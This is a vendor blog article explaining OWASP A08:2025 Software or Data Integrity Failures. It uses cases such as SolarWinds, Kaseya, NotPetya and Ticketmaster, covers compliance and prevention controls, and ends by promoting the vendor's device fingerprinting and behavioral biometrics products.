Last Updated on 31 Mar 2026

OWASP A08:2025 Software or Data Integrity Failures Prevention Guide

Share in

Introduction

OWASP Top 10:2025 remains one of the most widely used awareness frameworks for application security, and the 2025 release keeps its focus on the risks that most often turn into real operational damage. In the official 2025 list, A08:2025 Software or Data Integrity Failures remains at number eight, with a clarified name and a sharper emphasis on trust boundaries, artifact integrity, and the dangerous assumption that updates, packages, scripts, and serialized data are trustworthy just because they appear to come from familiar sources.



This matters well beyond classic software security. When software integrity fails, the fallout often becomes fraud, account takeover, bot abuse, malicious session reuse, payment theft, and silent business logic manipulation. OWASP maps 14 CWEs to this category and reports a max incidence rate of 8.98%, an average incidence rate of 2.75%, 501,327 total occurrences, and 3,331 CVEs, which makes A08 a broad operational trust problem rather than a narrow developer bug class.

The scale of the problem is reinforced by the modern dependency ecosystem. Sonatype's 2024 software supply chain data reported 704,102 malicious open source packages discovered since 2019, and its malware follow up reported a 156% year over year increase in malicious packages identified over the preceding year, showing why integrity failures now sit much closer to everyday development and deployment than many teams still assume.

For CrossClassify readers, the strategic takeaway is simple: A08 is not only about preventing tampered code from entering production. It is also about reducing the blast radius when trust is broken, detecting abnormal runtime behavior quickly, and stopping compromised sessions, fraudulent signups, scripted abuse, and account hijacking before they turn an integrity problem into a business crisis. That is the lens this article uses throughout.

Top 10:2025 List

•

A01:2025 Broken Access Control. This category covers failures that let users act outside their intended permissions, such as horizontal privilege abuse or forced browsing. It remains dangerous because even a small authorization gap can expose large datasets or critical administrative actions.

•

A02:2025 Security Misconfiguration. This risk includes insecure defaults, exposed admin interfaces, unnecessary services, and weak cloud or framework settings. The problem is not just bad code, but systems that are deployed in ways that make exploitation easy.

•



A03:2025 Software Supply Chain Failures. This category focuses on risks in third party components, dependency choices, and upstream software relationships. It overlaps with A08, but A03 is broader at the supply chain level, while A08 is more focused on integrity verification of code and data artifacts themselves.

•

A04:2025 Cryptographic Failures. This covers weak encryption, poor key management, sensitive data exposure, and insecure cryptographic implementation. The risk is not merely compliance failure, but loss of confidentiality, trust, and recoverability after compromise.

•

A05:2025 Injection. Injection remains the class of flaws where untrusted input changes interpreter behavior, such as SQL, OS, or template injection. Its persistence shows that data and commands are still too often mixed in production systems.

•

A06:2025 Insecure Design. This category is about architectural mistakes, weak workflows, and missing abuse case thinking before code is ever written. A secure implementation cannot fully rescue an application whose core trust model is flawed.

•

A07:2025 Authentication Failures. Authentication failures include weak credential handling, poor session security, and identity controls that do not hold up under modern attack patterns. It is especially relevant where attackers pass the login step but still abuse a trusted session afterward.

•

A08:2025 Software or Data Integrity Failures. This category covers trusting software updates, dependencies, scripts, CI artifacts, or serialized data without strong integrity verification. It becomes especially severe when tampered artifacts are then executed or trusted at scale.

•



A09:2025 Security Logging and Alerting Failures. This risk appears when attacks happen but teams do not collect the right evidence, generate useful alerts, or respond in time. In practice, poor telemetry often turns a containable incident into a prolonged breach.

•

A10:2025 Mishandling of Exceptional Conditions. This category covers unsafe behavior during errors, resource exhaustion, unexpected states, and unusual runtime conditions. Systems that fail badly under pressure often reveal internal information or create new attack paths.

Definition and Causes of Software or Data Integrity Failures

OWASP defines Software or Data Integrity Failures as failures in code and infrastructure that allow invalid or untrusted code or data to be treated as trusted and valid. In the 2025 wording, the category specifically focuses on the failure to maintain trust boundaries and verify the integrity of software, code, and data artifacts at a lower level than Software Supply Chain Failures. OWASP highlights notable CWEs including CWE 829, CWE 915, and CWE 502, and the category's examples include untrusted plugins, insecure CI pipelines, unsigned updates, and insecure deserialization.

That definition is important because many teams still misread A08 as only a package management issue. It is wider than that. It covers the moment a business accepts code, config, model output, browser script, update package, or serialized object as legitimate without proving authenticity and without maintaining a defensible chain of trust from creation to execution.

The common causes are now well established. Teams pull artifacts from public repositories without strong provenance, trust CI runners and deployment automation that are not properly segmented, embed third party scripts that can alter sessions or payments, and pass serialized state between client and server without adequate integrity protection. In each case, the failure is not merely technical weakness, but misplaced trust in something that should have been continuously verified.

A08 also has a measurable footprint. OWASP's score table for the 2025 release maps 14 CWEs to the category and reports 501,327 total occurrences and 3,331 CVEs, with high exploit and impact weightings. That combination explains why integrity failures remain strategically important even when they do not dominate headlines every week.

Variations of Software or Data Integrity Failures

One of the clearest forms of A08 is using dependencies from untrusted repositories, mirrors, or download sites without verifying provenance and integrity. OWASP explicitly calls out plugins, libraries, modules, repositories, and CDNs as common paths through which invalid code gets treated as trusted.

This is not theoretical. Sonatype reports 704,102 malicious open source packages discovered since 2019, and its 2024 malware report notes a 156% year over year increase in malicious packages, with npm representing 98.5% of the malicious packages it identified in the prior year. For organizations using commercial intent keywords such as software integrity monitoring, trusted package repository security, or secure dependency management, this is one of the strongest real world justifications for internal known good repositories and provenance enforcement.



A second major variation is compromise inside the build or release process itself. OWASP explicitly warns that insecure CI and CD pipelines can introduce unauthorized access, malicious code, or system compromise when code or artifacts are pulled from untrusted places or used without signature checks.

The blast radius can be enormous. In SolarWinds, GAO states that trojanized code was inserted into Orion updates and that nearly 18,000 customers received a compromised software update, while the Kaseya VSA case documented fewer than 60 direct clients and no more than 1,500 downstream businesses affected through compromised administrative and update flows. These incidents show why pipeline integrity is a board level concern rather than a narrow DevOps hygiene issue.

OWASP also highlights updates downloaded without sufficient integrity verification, especially where a previously trusted application automatically accepts and runs them. The same principle now applies to payment page scripts and browser side components, which is why PCI DSS v4.x added explicit requirements around script authorization, script integrity, and tamper detection for e commerce environments.

A useful real world signal comes from the Ticketmaster decision. The EDPB published the UK decision showing 9.4 million EEA data subjects were notified as potentially affected, around 60,000 individual card details were compromised, and the regulator concluded Ticketmaster failed to discharge its PCI DSS obligations in relation to the third party chatbot environment. That is a classic A08 pattern: third party functionality was treated as safe without adequate ongoing verification.

4. Insecure deserialization and tamperable state

OWASP specifically maps insecure deserialization into A08 and describes the risk of objects or data being encoded into structures an attacker can see and modify. Its example scenario shows a React and Spring Boot architecture passing serialized user state back and forth, which lets an attacker identify the object format and escalate to remote code execution.

This variation matters because it looks deceptively application specific while actually being an integrity failure. The root problem is trusting the authenticity and safety of reconstructed state that originated outside the trust boundary. Even when the exploit chain is technical, the business consequence can become account manipulation, workflow abuse, or fraud at scale if the deserialized object controls entitlements, balances, or session trust.

5. Inclusion of web functionality from an untrusted source

OWASP's first A08 scenario is especially important for modern web applications. It describes a support subdomain arrangement in which cookies set on the main domain are sent to a support provider, creating a path for cookie theft and session hijacking if the support provider infrastructure is compromised.

This variation is where A08 starts to overlap directly with fraud prevention. A third party script, widget, or support component can preserve the appearance of a valid session while silently shifting trust to an untrusted actor, which is exactly the sort of gap static controls miss. That is why the integrity conversation now belongs not only to AppSec and DevOps, but also to fraud, identity, and risk teams.

Real Examples of Software or Data Integrity Failures

SolarWinds remains the canonical modern case. GAO says a threat actor injected trojanized code into a file included in Orion software updates, and Microsoft's technical analysis states the malicious code was inserted into SolarWinds.Orion.Core.BusinessLayer.dll, likely early enough in the build process that the tampered DLL was still digitally signed and therefore harder to distinguish from legitimate code. SolarWinds later said up to 18,000 customers could potentially have been vulnerable based on downloads of the affected Orion versions.

The key lesson is not just "supply chain attack." The more precise lesson is that traditional trust signals, signed code, expected vendor origin, routine update channels, and enterprise deployment workflows, all remained intact from the customer's perspective while integrity had already been lost. For A08, that is the nightmare scenario: malicious code inherits the credibility of the trusted process that delivered it.

Kaseya VSA ransomware attack, 2021

The Kaseya case demonstrates how administrative channels and update mechanisms can become force multipliers. The U.S. National Counterintelligence and Security Center summary says attackers leveraged Kaseya VSA to release a fake update that propagated malware through MSP clients to downstream companies, affecting fewer than 60 direct clients and no more than 1,500 businesses supported by them. Reuters separately reported a $70 million ransom demand tied to the incident.

For A08 analysis, the importance lies in trusted command paths. When a platform designed to push updates and administrative actions is compromised, downstream organizations receive malicious payloads through precisely the workflow they are trained to trust. That makes Kaseya a powerful example of why integrity controls need both cryptographic rigor and runtime detection around unusual delivery behavior.

Maersk and NotPetya through M.E.Doc, 2017

The NotPetya incident shows how devastating update server compromise can become when a widely trusted regional software component is weaponized. The U.S. Department of Justice indictment states that the conspirators disseminated NotPetya using the Ukrainian accounting software M.E.Doc by modifying update files and rerouting traffic from machines attempting to update the software, while the White House later said NotPetya caused billions of dollars in damage globally. Reporting on Maersk's case put the company's losses in the $250 million to $300 million range.

This example matters because it collapses the false separation between software integrity and operational resilience. Once the update path is compromised, the attack moves instantly from a software trust problem to a business continuity, legal, and geopolitical problem. In other words, A08 is often where technical trust failure becomes enterprise level shock.

Regulatory Compliance of Software or Data Integrity Failures

From a GDPR perspective, A08 connects directly to the principle of integrity and confidentiality and to Article 32 style security of processing obligations. The Ticketmaster decision quotes the GDPR fine tiers clearly: for certain serious infringements, fines can reach up to €20 million or 4% of worldwide annual turnover, and for Article 32 style security failures, they can reach up to €10 million or 2% of worldwide annual turnover. That means weak software integrity controls are not just engineering gaps, they can become statutory security failures once personal data is exposed or manipulated.

Ticketmaster is the clearest A08 adjacent enforcement example in the material reviewed here. The decision imposed a £1,250,000 penalty, recorded 9.4 million EEA data subjects as potentially affected and around 60,000 compromised card details, and explicitly stated that Ticketmaster failed to discharge its PCI DSS obligations in relation to the third party chatbot setup. That combination makes the case especially useful for explaining how browser script integrity, third party risk, payment page security, GDPR, and PCI DSS intersect in practice.

PCI DSS is equally relevant wherever payment pages, third party scripts, or checkout flows are involved. PCI SSC's 2025 guidance says PCI DSS v4.x Requirements 6.4.3 and 11.6.1 focus on ensuring payment page scripts are authorized, checked for integrity, and monitored for tampering, and the SAQ A EP language requires a method to confirm each script is authorized, a method to assure the integrity of each script, and an inventory with written justification for each script. That is a direct compliance translation of the A08 principle that trusted execution must be backed by trusted provenance and ongoing integrity assurance.

In practice, public GDPR penalties are easier to verify than PCI DSS monetary consequences, because GDPR enforcement is published by regulators while many PCI consequences flow contractually through acquiring banks and card brands. Even so, the compliance direction is clear: if your application handles personal data, payment data, or both, software integrity failures can quickly become reportable incidents, audit issues, remediation costs, and public enforcement events.

Protection and Prevention Methods for Software or Data Integrity Failures

Digital signatures verify that software or data came from the expected source and was not altered after signing. OWASP puts this first in its prevention list because it is the cleanest way to stop silent tampering in transit or at distribution time.

This control should be applied by release engineering, platform engineering, AppSec, vendor management, and any team distributing updates, mobile packages, browser scripts, or downloadable artifacts. It is highly effective against artifact substitution and unauthorized modification, but only when signing keys, signing workflows, and provenance records are themselves protected. SolarWinds is the reminder that a signature on its own is not enough if the build process that produces the signed artifact is already compromised.

The main advantage is strong cryptographic evidence of origin and integrity. The main limitation is that signatures prove an artifact's consistency with the signing process, not the goodness of the process itself. Teams therefore need signing plus build hardening, provenance attestations, and runtime monitoring.

2. Trusted repositories and internal known good mirrors

OWASP recommends consuming libraries and dependencies only from trusted repositories and, for higher risk profiles, hosting an internal known good repository. This reduces the chance of pulling malicious or typosquatted packages directly from public ecosystems without sufficient vetting.

This control belongs primarily to software engineering leadership, platform teams, package governance owners, and procurement or vendor assurance teams. It is especially effective in environments with many developers, many microservices, or heavy JavaScript and Python usage, where package volume and release speed can overwhelm manual verification. The Sonatype data on hundreds of thousands of malicious packages and rapid growth in open source malware makes the business case very strong.

The advantage is reduced exposure to hostile upstream content and more consistent governance. The limitation is operational overhead: internal mirrors, package allow lists, provenance checks, and emergency exception handling all require sustained ownership.



3. Review processes for code and configuration changes

OWASP also recommends a review process for code and configuration changes so malicious or unsafe changes are less likely to enter the pipeline unnoticed. This control is often dismissed as basic hygiene, but in A08 it functions as a trust checkpoint between intention and deployment.

The teams that should apply it include developers, release managers, infrastructure engineers, SRE, and security reviewers. It is moderately to highly effective when combined with protected branches, change approvals, environment segregation, and auditability. Its weakness is human inconsistency: reviews can miss subtle malicious changes, especially in fast moving teams or when reviewers lack supply chain and integrity training.

OWASP explicitly calls for CI and CD pipelines to have proper segregation, configuration, and access control. This means isolating roles, minimizing privileged identities, restricting who can change build logic, protecting secrets, separating environments, and ensuring artifacts move through controlled promotion paths rather than ad hoc trust jumps.

This control should be driven by DevOps, platform security, cloud security, IAM owners, and engineering leadership. It is extremely effective because it targets the place where trusted software becomes executable reality, and the historical record from SolarWinds and Kaseya shows that once the delivery mechanism is compromised, every downstream security control becomes harder to rely on.

The advantage is that it reduces both the chance and the scale of compromise. The limitation is complexity: CI and CD hardening often spans source control, runners, artifact storage, secrets, cloud roles, and deployment orchestration.

5. Integrity checks for serialized data and state

OWASP's final prevention point is that unsigned or unencrypted serialized data from untrusted clients should not be accepted without integrity checks or digital signatures to detect tampering or replay. This is the most application specific of the A08 controls, but it is vital because state passed through the client is often treated as if it retained server side trust.

Backend engineers, API architects, mobile developers, identity teams, and product security teams should apply this control wherever tokens, claims, state payloads, shopping context, price context, or privilege context move outside the server trust boundary. It is highly effective against tampering and replay if implemented correctly, but weak if teams assume encryption alone proves authenticity. In commercial environments, this is one of the clearest places where application security, fraud control, and identity engineering should work as one team.

Protection Tools for Software or Data Integrity Failures

Dynamic Application Security Testing, or DAST, remains useful in an A08 program, but its value must be understood correctly. OWASP describes DAST as black box testing against a running application and notes that it is especially helpful for input and output validation, authentication issues, and server configuration mistakes. That makes it useful for externally visible consequences of integrity failure, such as suspicious endpoints, exploitable states, unsafe deserialization surfaces, and browser side weaknesses that become reachable in production.

Who should use DAST? AppSec teams, QA security specialists, external testers, and engineering teams responsible for pre production validation should all use it. It is particularly effective at discovering exploitable runtime behaviors that static code reviews may miss, but it does not prove where code came from, whether a package was trustworthy, or whether a release artifact was altered inside the pipeline.

That limitation matters for A08. OWASP's software supply chain guidance warns that even SAST results are not comprehensive and require manual verification, and the same strategic warning applies here: scanning tools help, but they do not replace repository trust, artifact signing, provenance, change review, or CI and CD hardening. For A08, DAST is best treated as a detective and validation layer inside a broader integrity assurance program.

The Gap That Still Exists After Signed Builds and Basic Integrity Controls

Here is the real gap. Cryptographic integrity controls answer the question, "Did this software or data arrive as expected?" They do not fully answer, "Is the entity using it now still trustworthy, behaving normally, and operating within an acceptable risk context?" That second question becomes essential once an attacker finds any path around preventive controls, whether through third party scripts, compromised sessions, malicious browser automation, or valid credentials riding on a tampered client environment.

This is why the strongest A08 strategy is not prevention alone. You still need signing, provenance, trusted repositories, and hardened CI pipelines, but you also need a runtime trust model that continuously evaluates who is acting, from what device, in what context, and with what behavioral pattern. That is the space where CrossClassify becomes useful, not as a replacement for software integrity controls, but as a detection and decision layer when static trust assumptions no longer hold.



Zero Trust Architecture and Continuous Adaptive Risk and Trust Assessment

Zero Trust Architecture starts with a premise that maps cleanly to A08: nothing should be trusted by default, including internal actors, familiar devices, previously approved sessions, or apparently legitimate artifacts. CrossClassify's Zero Trust article frames ZTA as a model for online data, applications, and accounts in which threats may exist both inside and outside traditional boundaries, while its CARTA article extends that model through continuous, context aware risk assessment during the session rather than only at entry.

A practical overview appears in Zero Trust Architecture and Modern AI Cybersecurity, where Zero Trust is presented as a foundation for modern digital defense. That matters for A08 because software integrity failures often begin with a mistaken assumption that a source, artifact, or session can continue to be trusted after one successful check.

The complementary model appears in Continuous Adaptive Risk and Trust Assessment, where CARTA is described as monitoring behavior and risk throughout the session and adapting controls in real time. In A08 terms, this helps organizations react when a tampered component, rogue script, or manipulated session still carries valid credentials or otherwise looks acceptable to static perimeter controls.

The key strategic point is that ZTA and CARTA are not in conflict with OWASP's preventive guidance. They operationalize it. OWASP tells you to verify integrity before trust is granted, while ZTA and CARTA make that verification a living process that continues after deployment and after login, which is exactly where many modern integrity failures start causing business damage.

Continuous Monitoring of Device and Behavioral Biometrics

Device fingerprinting is especially relevant to A08 because compromised packages, tampered browser scripts, replayed sessions, and malicious automation frequently preserve the appearance of a valid user journey while changing the device or execution context underneath. CrossClassify's device fingerprinting solution describes continuous device monitoring and a broad device recognition approach designed to detect threats at the product level. In practical terms, that helps identify reused devices, suspicious virtualized environments, abrupt device binding changes, or repeated cross account use that would not be explained by normal customer behavior.

A concrete reference is CrossClassify Device Fingerprinting, where device identity is positioned as an ongoing trust signal rather than a one time attribute lookup. That is useful after A08 style failures because a malicious update or injected script may still create behavior that clusters around abnormal device continuity, emulator use, repeated high risk hardware profiles, or impossible reuse patterns across accounts and workflows.

Behavioral biometrics adds the missing human layer. CrossClassify's behavioral page explains continuous monitoring across typing cadence, pointer trajectory, touch pressure, scroll rhythm, field timing, navigation rhythm, geo context, and link analysis, all combined with device fingerprinting and real time risk scoring. This matters because many integrity failures eventually manifest as someone doing something they should not be doing, even when the technical entry point was a tampered artifact rather than a stolen password.

A practical reference appears in CrossClassify Behavioral Biometrics, where the platform is described as fusing device fingerprinting and behavioral patterns across web and mobile. That is directly relevant to A08 because a malicious package, session hijack, support widget compromise, or injected payment page script can all end up driving behavior that departs from the legitimate user's normal cadence, navigation, or transaction rhythm.

The combined effect is stronger than either signal on its own. Device fingerprinting helps preserve continuity of technical identity, while behavioral biometrics helps preserve continuity of human identity. When A08 controls fail upstream, that combination becomes a high value detection layer for account takeover, fake account creation, automated abuse, and risky post login actions that static WAF, MFA, or checksum based controls may not catch in time.

Necessity of Continuous Monitoring of Device Fingerprinting and Behavioral Biometrics in Line with A08 Concerns

The necessity comes from a basic truth: software integrity controls validate origin, but business protection requires validating live trust. A signed package can still have been built in a compromised environment, a legitimate session can still be hijacked after a third party script leak, and a correct login can still become fraudulent behavior minutes later.

That is why continuous monitoring is not an optional add on for modern applications. Device fingerprinting helps answer whether the same technical actor is still present, and behavioral biometrics helps answer whether the same human actor is still present. Together, they create a practical trust continuity layer that is highly aligned with OWASP A08's concern about treating the untrusted as trusted.

For application owners, this makes the digital world safer in a very practical way. It reduces the chance that an integrity breach becomes silent fraud, shortens detection time when trusted channels start behaving abnormally, and gives risk teams a way to intervene before compromised code or tampered data turns into customer harm, compliance exposure, or systemic abuse. That is the strongest reason to combine preventive integrity controls with CrossClassify style continuous monitoring.

Conclusion

Software or Data Integrity Failures deserve more attention than they often receive because they sit at the exact point where organizations mistake familiarity for trust. OWASP's 2025 framing makes clear that the category is about much more than dependency hygiene: it is about verifying the authenticity of software, updates, scripts, artifacts, and serialized data before and during use.

The defensive lesson is therefore layered. You need trusted repositories, digital signatures, change review, CI and CD segregation, and integrity protection for client influenced state. But you also need a runtime trust layer, because real incidents like SolarWinds, Kaseya, Ticketmaster, and NotPetya show that attackers often exploit the same mechanisms organizations rely on for convenience and scale.

For that reason, the strongest implementation path is to combine preventive controls with Zero Trust, CARTA, device fingerprinting, and behavioral biometrics. A useful starting point is Zero Trust Architecture and Modern AI Cybersecurity, which explains why no actor or channel should be trusted by default, and it becomes more powerful when paired with Continuous Adaptive Risk and Trust Assessment, where trust is evaluated continuously during the session.

That strategy becomes operational when identity continuity is monitored through CrossClassify Device Fingerprinting and CrossClassify Behavioral Biometrics. Used together, these layers help application owners spot the moment a trusted path stops behaving like a trusted path, which is ultimately the core business challenge hidden inside OWASP A08.

Explore CrossClassify today

Detect and prevent fraud in real time

Protect your accounts with AI-driven security

Try CrossClassify for FREE—3 months

Share in

Related articles

Frequently asked questions

Let's Get Started

Discover how to secure your app against fraud using CrossClassify

No credit card required